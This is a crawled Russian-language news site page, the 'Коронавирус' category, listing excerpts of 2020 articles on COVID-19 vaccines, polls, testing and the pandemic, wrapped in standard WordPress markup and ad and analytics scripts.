

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/koronavirus/
body_size: 19276
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>Коронавирус | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://retransliator.ru/koronavirus/#webpage","url":"https://retransliator.ru/koronavirus/","inLanguage":"ru-RU","name":"Коронавирус","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/koronavirus/#breadcrumblist"},"datePublished":"2020-04-05T18:40:53+03:00","dateModified":"2020-05-11T18:59:15+03:00"},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/koronavirus/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/koronavirus/","url":"https://retransliator.ru/koronavirus/","name":"Коронавирус"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/koronavirus/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/pages/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://retransliator.ru/?p=29' />
<link rel="alternate" type="application/json+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2Fkoronavirus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2Fkoronavirus%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="page-template-default page page-id-29 page-parent">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697a5882a0130" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697a5882a0132" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-29 current_page_item menu-item-53"><a href="https://retransliator.ru/koronavirus/" aria-current="page">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-29 current_page_item menu-item-53"><a href="https://retransliator.ru/koronavirus/" aria-current="page">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-29" class="single single-post group post-29 page type-page status-publish hentry">
					
					<div class="post-header">
											
						<h1 class="post-title">Коронавирус</h1>						
					</div><!-- .post-header -->
					
												
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/09/21/pochemu-ja-riskuju-svoej-zhiznju-chtoby-prinjat-uchastie-v-ispytanijah-vakciny-covid19/">Почему я рискую своей жизнью, чтобы принять участие в испытаниях вакцины Covid19</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Ретранслятор.RU Взвешиваем риски и выгоды превращения человека в &#171;морскую свинку&#187; на благо человечества на фоне тестирования ряда коронавирусных вакцин.Как нация, мы находимся на странном этапе в наших отношениях с коронавирусом. В начале года Covid-19 был просто чем-то, что влияло на людей в других местах, в основном в Китае и Италии. Затем случаи заболеваний стали фиксировать [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>, <a href="https://retransliator.ru/category/mnenija/" rel="category tag">Мнения</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/vakcina-ot-koronavirusa/" rel="tag">вакцина от коронавируса</a>, <a href="https://retransliator.ru/tag/vakcinacija-koronavirusa/" rel="tag">вакцинация коронавируса</a>, <a href="https://retransliator.ru/tag/koronavirus-2/" rel="tag">коронавирус</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/09/21/pochemu-ja-riskuju-svoej-zhiznju-chtoby-prinjat-uchastie-v-ispytanijah-vakciny-covid19/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/09/10/opros-pochti-polovina-rossijan-ne-sobirajutsja-vakcinirovatsja-ot-koronavirusa/">Опрос: почти половина россиян не собираются вакцинироваться от коронавируса</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Почти половина россиян заявили, что никогда не будут вакцинироваться против коронавируса, независимо от страны его производства, говорится в опросе, опубликованном в пятницу на сайте РБК news. Нынешняя доля скептиков по поводу коронавируса (45,6%) увеличилась по сравнению с последним опросом россиян Московской Высшей школы экономики (ВШЭ) в разгар пандемии в июне, когда 37,7% заявили, что “никогда” [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/zdorove/" rel="category tag">Здоровье</a>, <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>, <a href="https://retransliator.ru/category/mnenija/" rel="category tag">Мнения</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/vakcina-ot-koronavirusa/" rel="tag">вакцина от коронавируса</a>, <a href="https://retransliator.ru/tag/koronavirus-2/" rel="tag">коронавирус</a>, <a href="https://retransliator.ru/tag/opros/" rel="tag">опрос</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/09/10/opros-pochti-polovina-rossijan-ne-sobirajutsja-vakcinirovatsja-ot-koronavirusa/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/08/12/prezident-s-oblozhki-doktor-vakciny-dzhejms-bond/">Президент с обложки: доктор-вакцины Джеймс Бонд</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Ретранслятор.RU Терминатор, Дали, Джокер &#8212; в каком только образе не появлялся на обложках мировых изданий Путин. Сегодня он Бонд, доктор Джеймс Бонд.Конечно это главная тема для многих иностранных СМИ. Ведь смелое заявление Путина о регистрации первой вакцины от #коронавируса для них то ли серьезный прорыв, то ли &#171;очередной обман мира&#187;. Гонка поиска вакцины против коронавируса [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>, <a href="https://retransliator.ru/category/raznoe/" rel="category tag">Разное</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/vakcina/" rel="tag">вакцина</a>, <a href="https://retransliator.ru/tag/gamaleja/" rel="tag">гамалея</a>, <a href="https://retransliator.ru/tag/inosmi/" rel="tag">иносми</a>, <a href="https://retransliator.ru/tag/koronavirus-2/" rel="tag">коронавирус</a>, <a href="https://retransliator.ru/tag/proekt-gamaleja/" rel="tag">проект Гамалея</a>, <a href="https://retransliator.ru/tag/putin-2/" rel="tag">Путин</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/08/12/prezident-s-oblozhki-doktor-vakciny-dzhejms-bond/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/08/04/sravnila-kak-delajut-testy-na-koronavirus-v-anglii-i-u-nas-moi-vpechatlenija/">Сравнила как делают тесты на коронавирус в Англии и у нас. Мои впечатления</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Тесты на коронавирус для жителей Англии появились в свободном доступе лишь последние пару месяцев. До этого по заявлениям некоторых плохо чувствовавших граждан им отказывали в тестах, ссылаясь на отсутствие &#171;явных признаков коронавируса&#187;. Сейчас ситуация изменилась, теперь при наличии симптомов или возможных контактов с зараженными коронавирусом каждый житель/экспат/мигрант и т.д. могут обратиться за подобной услугой. Для [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>, <a href="https://retransliator.ru/category/mnenija/" rel="category tag">Мнения</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/velikobritanija/" rel="tag">великобритания</a>, <a href="https://retransliator.ru/tag/koronavirus-2/" rel="tag">коронавирус</a>, <a href="https://retransliator.ru/tag/pcr-test/" rel="tag">ПЦР тест</a>, <a href="https://retransliator.ru/tag/testy-na-koronavirus/" rel="tag">тесты на коронавирус</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/08/04/sravnila-kak-delajut-testy-na-koronavirus-v-anglii-i-u-nas-moi-vpechatlenija/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/06/22/o-budushhem-pandemii-dejstvija-cheloveka-i-voprosy-o-prirode-virusa/">О будущем пандемии: действия человека и вопросы о природе вируса</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Мы уже не боимся второй волны? Рестораны открываются, парки переполнены, и люди возвращаются к работе: Россия, часть Европы, Азии и большая часть Ближнего Востока пользуются преимуществами сглаженных кривых коронавируса. Между тем, в некоторых частях США, Индии и Латинской Америки до сих пор регистрируются тысячи новых случаев заболевания каждый день. Первая волна коронавируса еще не закончилась. [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/vtoraja-kolna/" rel="tag">вторая колна</a>, <a href="https://retransliator.ru/tag/vtoraja-kolna-koronavirusa/" rel="tag">вторая колна коронавируса</a>, <a href="https://retransliator.ru/tag/pandemija/" rel="tag">пандемия</a>, <a href="https://retransliator.ru/tag/pervaja-volna/" rel="tag">первая волна</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/06/22/o-budushhem-pandemii-dejstvija-cheloveka-i-voprosy-o-prirode-virusa/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/06/17/chto-takoe-dezinfekcionnyj-tunnel-v-rezidencii-putina/">Что такое дезинфекционный туннель в резиденции Путина</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Пресс-секретарь Путина Дмитрий Песков подтвердил, что в подмосковном Ново-Огареве и #Кремле были установлены специальные дезинфекционные туннели для защита президента от коронавируса. С самого начала пандемии у ряда фигур в круге контактов Путина был диагностирован коронавирус, в том числе у Пескова и главного врача главной коронавирусной больницы Москвы, который пожал руку президенту незадолго до положительного результата [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
	<div class="entry-utility">
					<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://retransliator.ru/category/koronavirus/" rel="category tag">Коронавирус</a>, <a href="https://retransliator.ru/category/novosti/" rel="category tag">Новости</a>			</span>
			<span class="meta-sep">|</span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://retransliator.ru/tag/dezinfekcionnyj-tunnel/" rel="tag">дезинфекционный туннель</a>, <a href="https://retransliator.ru/tag/kreml/" rel="tag">кремль</a>, <a href="https://retransliator.ru/tag/mizotty/" rel="tag">мизотты</a>, <a href="https://retransliator.ru/tag/penza/" rel="tag">пенза</a>, <a href="https://retransliator.ru/tag/prezident/" rel="tag">президент</a>			</span>
			<span class="meta-sep">|</span>
				<span class="comments-link">
			<a href="https://retransliator.ru/2020/06/17/chto-takoe-dezinfekcionnyj-tunnel-v-rezidencii-putina/#respond">Leave a comment</a>		</span>
			</div>
</div>
<!-- // Post Wrap End -->

<!-- NOTE: If you need to make changes to this file, copy it to your current theme's main
	directory so your changes won't be overwritten when the plugin is upgraded. -->

<!-- Post Wrap Start-->
<div class="post hentry ivycat-post">

	<!-- 	This outputs the post TITLE -->
	<h2 class="entry-title"><a href="https://retransliator.ru/2020/06/11/koronavirus-kak-i-remont-nevozmozhno-zakonchit-ego-mozhno-tolko-ostanovit/">Коронавирус, как и ремонт, невозможно закончить, его можно только остановить</a></h2>

	<!-- 	This outputs the post EXCERPT.  To display full content including images and html,
		replace the_excerpt(); with the_content();  below. -->
	<div class="entry-summary">
		<p>Во многих странах любой правительственный шаг делается ради политической или финансовой выгоды правящей элиты. История внезапного открытия Москвы ничем не отличается. В то время как пандемия коронавируса разрушила мировую экономику, в России она также повлияла на планы, начатые еще 15 января. Первые попытки введения карантина российские власти предприняли довольно рано, так как 28 марта было [&hellip;]</p>
	</div>

	<!--	This outputs the post META information -->
